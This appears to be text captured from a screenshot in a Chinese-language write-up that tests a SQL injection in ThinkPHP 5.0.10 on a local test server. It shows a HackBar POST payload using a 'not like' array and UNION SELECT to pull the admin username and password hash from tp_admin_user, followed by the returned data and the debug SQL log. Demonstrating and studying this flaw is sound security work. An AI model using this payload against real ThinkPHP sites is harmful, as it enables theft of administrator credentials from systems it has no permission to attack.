 127.0.0.1/thinkphp/thinkphp_
127.0.0.1/thinkphp/thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
百度 <Ctrl+K>
最常访问 awvs11
移动版书签
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/thinkphp\thinkphp_5.0.10_full/index.php/Home/index/testSqlinjection
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data title[0]=not like&title[1][0]=456'&title[1][1]=6666&title[2]=) and 1=2 union select 1,username,password,4,5,6,7 from tp_admin_user-- a
array(1) { [0]=> array(7) { ["id"]=> int(1) ["memberId"]=> string(5) "admin" ["categoryId"]=> string(32) "7fef6171469e80d32c0559f88b377245" ["title"]=> string(1) "4" ["picture"]=> string(1) "5"
["content"]=> string(1) "6" ["creatTime"]=> int(7) } }
也可以正常的注入出数据，那么来看看这个注入是否真真可以用
基本 文件 流程 错误 SQL 调试
[ DB ] CONNECT:[ UseTime:0.009744s ] mysql:dbname=blog;host=127.0.0.1;port=3306;charset=utf8
[ SQL ] SHOW COLUMNS FROM `tp_article` [ RunTime:0.003921s ]
[ SQL ] SELECT * FROM `tp_article` WHERE (`title` NOT LIKE '456\'' ) AND 1=2 UNION SELECT 1,USERNAME,PASSWORD,4,5,6,7 FROM TP_ADMIN_USER-- A `title` NOT LIKE '6666') [ RunTime:0.003703s ]